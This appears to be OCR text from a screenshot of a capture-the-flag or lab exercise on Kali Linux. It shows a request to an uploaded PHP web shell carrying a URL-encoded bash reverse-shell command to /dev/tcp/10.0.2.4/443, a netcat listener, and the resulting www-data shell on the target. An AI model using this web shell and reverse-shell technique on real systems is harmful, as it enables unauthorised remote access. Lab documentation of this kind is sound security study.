 10.0.2.13/assets/img/1677015300_revshell.php?cmd=%2Fbin%2Fbash -c "%2Fbin%2Fbash -i >%26 %2Fdev%2Ftcp%2F10.0.2.4%2F443 0>%261"
kali@kali: ~
504 Gateway Time-out
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
nginx/1.18.0 (Ubuntu)
~
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.13] 44426
bash: cannot set terminal process group (519): Inappropriate ioctl for device
bash: no job control in this shell
www-data@luz:~/html/fos/assets/img$